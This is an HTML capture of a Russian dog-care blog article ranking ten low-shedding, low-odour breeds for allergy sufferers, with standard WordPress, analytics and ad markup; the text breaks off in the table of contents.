

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogtema.ru/kak-vybrat/ne-linyaut/
body_size: 29668
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dogtema.ru/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ТОП-10 собак которые не линяют и не пахнут псиной</title>
	<meta name="description" content="ТОП лучших пород, которые мало линяют и не имеют запаха. Чтобы выбрать подходящую вам породу, изучите описание таких собак и особенности ухода" />
	<link rel="canonical" href="https://dogtema.ru/kak-vybrat/ne-linyaut/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ТОП-10 собак которые не линяют и не пахнут псиной" />
	<meta property="og:description" content="ТОП лучших пород, которые мало линяют и не имеют запаха. Чтобы выбрать подходящую вам породу, изучите описание таких собак и особенности ухода" />
	<meta property="og:url" content="https://dogtema.ru/kak-vybrat/ne-linyaut/" />
	<meta property="og:site_name" content="dogtema.ru" />
	<meta property="article:published_time" content="2018-10-03T11:00:27+00:00" />
	<meta property="article:modified_time" content="2022-05-01T07:27:33+00:00" />
	<meta property="og:image" content="https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="167" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alena" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="alena" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#article","isPartOf":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/"},"author":{"name":"alena","@id":"https://dogtema.ru/#/schema/person/e22fd8bfd7e96ef79524ac8e06cde008"},"headline":"Нелиняющие породы собак: обзор и особенности ухода","datePublished":"2018-10-03T11:00:27+00:00","dateModified":"2022-05-01T07:27:33+00:00","mainEntityOfPage":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/"},"wordCount":12,"publisher":{"@id":"https://dogtema.ru/#organization"},"image":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#primaryimage"},"thumbnailUrl":"https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg","articleSection":["Как выбрать"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/","url":"https://dogtema.ru/kak-vybrat/ne-linyaut/","name":"ТОП-10 собак которые не линяют и не пахнут псиной","isPartOf":{"@id":"https://dogtema.ru/#website"},"primaryImageOfPage":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#primaryimage"},"image":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#primaryimage"},"thumbnailUrl":"https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg","datePublished":"2018-10-03T11:00:27+00:00","dateModified":"2022-05-01T07:27:33+00:00","description":"ТОП лучших пород, которые мало линяют и не имеют запаха. Чтобы выбрать подходящую вам породу, изучите описание таких собак и особенности ухода","breadcrumb":{"@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://dogtema.ru/kak-vybrat/ne-linyaut/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#primaryimage","url":"https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg","contentUrl":"https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg","width":250,"height":167,"caption":"щенок с расческой"},{"@type":"BreadcrumbList","@id":"https://dogtema.ru/kak-vybrat/ne-linyaut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dogtema.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать","item":"https://dogtema.ru/category/kak-vybrat/"},{"@type":"ListItem","position":3,"name":"Нелиняющие породы собак: обзор и особенности ухода"}]},{"@type":"WebSite","@id":"https://dogtema.ru/#website","url":"https://dogtema.ru/","name":"dogtema.ru","description":"Журнал о собаках","publisher":{"@id":"https://dogtema.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dogtema.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://dogtema.ru/#organization","name":"dogtema.ru","url":"https://dogtema.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dogtema.ru/#/schema/logo/image/","url":"https://dogtema.ru/wp-content/uploads/2018/03/logo.png","contentUrl":"https://dogtema.ru/wp-content/uploads/2018/03/logo.png","width":309,"height":120,"caption":"dogtema.ru"},"image":{"@id":"https://dogtema.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dogtema.ru/#/schema/person/e22fd8bfd7e96ef79524ac8e06cde008","name":"alena","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://dogtema.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cec89299dc76e84ceb89025aafc8472?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cec89299dc76e84ceb89025aafc8472?s=96&d=mm&r=g","caption":"alena"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="dogtema.ru &raquo; Лента" href="https://dogtema.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="dogtema.ru &raquo; Лента комментариев" href="https://dogtema.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dogtema.ru &raquo; Лента комментариев к &laquo;Нелиняющие породы собак: обзор и особенности ухода&raquo;" href="https://dogtema.ru/kak-vybrat/ne-linyaut/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogtema.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dogtema.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://dogtema.ru/wp-content/plugins/smooth-scroll-up/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollup-css-css'  href='https://dogtema.ru/wp-content/plugins/smooth-scroll-up/css/scrollup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://dogtema.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://dogtema.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dogtema.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='maxwell-stylesheet-css'  href='https://dogtema.ru/wp-content/themes/maxwell/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='maxwell-genericons-css'  href='https://dogtema.ru/wp-content/themes/maxwell/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://dogtema.ru/wp-content/themes/maxwell/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://dogtema.ru/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<script type='text/javascript' src='https://dogtema.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dogtema.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://dogtema.ru/wp-content/themes/maxwell/js/html5shiv.min.js?ver=3.7.3' id='maxwell-html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='maxwell-jquery-navigation-js-extra'>
/* <![CDATA[ */
var maxwell_menu_title = "\u041c\u0435\u043d\u044e";
/* ]]> */
</script>
<script type='text/javascript' src='https://dogtema.ru/wp-content/themes/maxwell/js/navigation.js?ver=20160421' id='maxwell-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://dogtema.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://dogtema.ru/wp-json/wp/v2/posts/2134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogtema.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dogtema.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dogtema.ru/?p=2134' />
<link rel="alternate" type="application/json+oembed" href="https://dogtema.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogtema.ru%2Fkak-vybrat%2Fne-linyaut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dogtema.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogtema.ru%2Fkak-vybrat%2Fne-linyaut%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://dogtema.ru/wp-content/uploads/2017/06/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://dogtema.ru/wp-content/uploads/2017/06/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogtema.ru/wp-content/uploads/2017/06/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://dogtema.ru/wp-content/uploads/2017/06/favikon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.top-search-form {
	margin-top: 36px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://dogtema.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>  <!--LiveInternet counter--><span style="display:none;"><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script></span><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44549345 = new Ya.Metrika({ id:44549345, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44549345" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063" crossorigin="anonymous"></script>


</head>
<body class="post-template-default single single-post postid-2134 single-format-standard custom-background wp-custom-logo post-layout-one-column">
&nbsp;	<div id="header-top" class="header-bar-wrap"></div>
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					<a href="https://dogtema.ru/" title="dogtema.ru">
						<picture>
							<source media="(max-width: 960px)" srcset="/wp-content/themes/maxwell/images/logo-mob.png">
							<img src="/wp-content/themes/maxwell/images/logo.png" alt="dogtema.ru">
						</picture>
				 </a>
											</div><!-- .site-branding -->
			<div class="top-search-form">
							</div>
			<div class="header-widgets clearfix">
							</div><!-- .header-widgets -->
			</div><!-- .header-main -->
			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-glavnoe-menyu" class="main-navigation-menu"><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://dogtema.ru/category/porody-sobak/"><i class="fa fa-fw fa-paw" aria-hidden="true"></i> Породы собак</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://dogtema.ru/category/kormlenie/"><i class="fa fa-fw fa-shopping-basket" aria-hidden="true"></i> Кормление</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://dogtema.ru/category/uhod-soderjanie/"><i class="fa fa-fw fa-shower" aria-hidden="true"></i> Уход, содержание</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://dogtema.ru/category/zdorovye/"><i class="fa fa-fw fa-plus-circle" aria-hidden="true"></i> Здоровье</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-216"><a href="https://dogtema.ru/category/kak-vybrat/"><i class="fa fa-fw fa-heart" aria-hidden="true"></i> Как выбрать</a></li>
</ul>				</nav><!-- #main-navigation -->
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content container clearfix">
			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
	<article id="post-2134" class="post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-kak-vybrat">
		
				
		<header class="entry-header">
			
			<div class="entry-meta"><span class="meta-category"> <a href="https://dogtema.ru/category/kak-vybrat/" rel="category tag">Как выбрать</a></span></div>			
			<h1 class="entry-title">Нелиняющие породы собак: обзор и особенности ухода</h1>			
			<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/3cec89299dc76e84ceb89025aafc8472?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cec89299dc76e84ceb89025aafc8472?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://dogtema.ru/author/alena/" title="View all posts by alena" rel="author">alena</a></span></span></div>
		</header><!-- .entry-header -->
		
		&nbsp;	  		
		<div class="entry-content clearfix">
			<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignright size-full wp-image-2155" src="https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg" alt="щенок с расческой" width="250" height="167" srcset="https://dogtema.ru/wp-content/uploads/2018/10/mini.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/mini-120x80.jpg 120w" sizes="(max-width: 250px) 100vw, 250px" />Длинная шерсть – это не только красиво, но и хлопотно. Заводя пушистого питомца, стоит<span id="more-2134"></span> готовиться к тому, что волоски будут везде, включая еду и постель.</p>
<p>Особенно досаждают вездесущие шерстинки аллергикам. Поэтому будущие владельцы присматриваются к собакам, которые не линяют. Такие псы не только меньше «сыпятся», чем их лохматые сородичи, но также почти не пахнут и гипоаллергенны.</p>
<p>Какие собаки относятся к нелиняющим, какую из них лучше выбрать и как за ними ухаживать узнаете из рейтинга 10 самых беспроблемных в уходе пород.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Бывают ли нелиняющие псы?</a></li><li><a href="#_10"><span class="toc_number toc_depth_1">2</span> Обзор 10 лучших нелиняющих пород</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">2.1</span> Китайская хохлатая</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">2.2</span> Йоркширский терьер</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.3</span> Пудель</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.4</span> Басенджи</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">2.5</span> Мальтийская болонка</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">2.6</span> Эрдельтерьер</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">2.7</span> Стаффордширский бультерьер</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">2.8</span> Вест хайленд уайт терьер</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">2.9</span> Португальская водяная собака</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">2.10</span> Брюссельский гриффон</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">3</span> 